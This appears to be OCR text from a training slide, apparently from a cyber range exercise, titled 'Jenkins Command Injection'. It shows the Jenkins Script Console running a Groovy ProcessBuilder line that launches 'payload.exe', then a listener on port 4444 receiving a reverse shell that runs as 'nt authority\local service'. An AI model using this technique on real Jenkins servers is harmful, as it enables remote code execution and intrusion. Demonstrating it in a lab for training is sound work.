 Carbon_Black.pptx
Search or type a command
JG
Activity
Chat
Teams
Calendar
Files
Apps
Help
Jenkins Command Injection – Iteration 1
• Payload Executed
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("payload.exe").redirectErrorStream(true).start().text
listening on [any] 4444 ...
connect to [10.5.1.108] from (UNKNOWN) [10.5.15.141] 55297
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jenkins\Scripts>whoami
whoami
nt authority\local service
C:\Program Files\jenkins\Scripts>
TechData
CYBER RANGE